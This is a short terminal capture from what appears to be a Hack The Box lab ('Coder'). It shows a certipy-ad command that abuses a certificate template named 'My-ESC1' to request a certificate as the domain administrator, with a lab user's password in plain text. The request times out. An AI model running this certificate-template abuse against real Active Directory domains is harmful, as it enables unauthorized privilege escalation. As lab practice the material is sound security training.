 ┌──(chromosome㉿kali)-[~/HTB/Coder]
└─$ certipy-ad req -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -ca CODER-DC01-CA -template My-ESC1 -upn administrator@coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace